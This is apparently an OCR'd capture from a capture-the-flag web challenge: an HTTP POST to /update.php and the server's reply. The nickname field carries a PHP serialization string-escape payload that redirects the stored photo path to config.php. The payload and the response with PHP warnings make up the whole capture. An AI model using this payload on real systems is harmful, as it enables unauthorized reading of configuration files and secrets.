 POST /update.php HTTP/1.1
Host: node4.anna.nssctf.cn:28019
Content-Length: 703
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://node4.anna.nssctf.cn:28019
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarylMOY83OaODqMkj5A
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
Referer: http://node4.anna.nssctf.cn:28019/update.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=86FB9635D0894B2ACB62A95BC78E7DD1; usr=
_bfgk%27g%3Cp%7E; PHPSESSID=53298b584787173ee3adac000260b8a1
Connection: close
------WebKitFormBoundarylMOY83OaODqMkj5A
Content-Disposition: form-data; name="phone"
11111111111
------WebKitFormBoundarylMOY83OaODqMkj5A
Content-Disposition: form-data; name="email"
1@1.com
------WebKitFormBoundarylMOY83OaODqMkj5A
Content-Disposition: form-data; name="nickname[]"
wherewherewherewherewherewherewherewherewherewherewherewherewher
ewherewherewherewherewherewherewherewherewherewherewherewherewhe
rewherewherewherewherewherewherewherewhere";}s:5:"photo";s:10:"c
onfig.php";}
------WebKitFormBoundarylMOY83OaODqMkj5A
Content-Disposition: form-data; name="photo"; filename="1.php"
Content-Type: application/octet-stream
123456
------WebKitFormBoundarylMOY83OaODqMkj5A--
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Tue, 27 Feb 2024 08:41:22 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
9 Pragma: no-cache
10 Content-Length: 341
11
12 <br />
13 <b>
Warning
</b>
:  preg_match() expects parameter 2 to be string, array given in
<b>
/var/www/html/update.php
</b>
on line <b>
15
</b>
<br />
14 <br />
15 <b>
Warning
</b>
:  strlen() expects parameter 1 to be string, array given in <b>
/var/www/html/update.php
</b>
on line <b>
15
</b>
<br />
16 Update Profile Success!<a href="profile.php">
Your Profile
</a>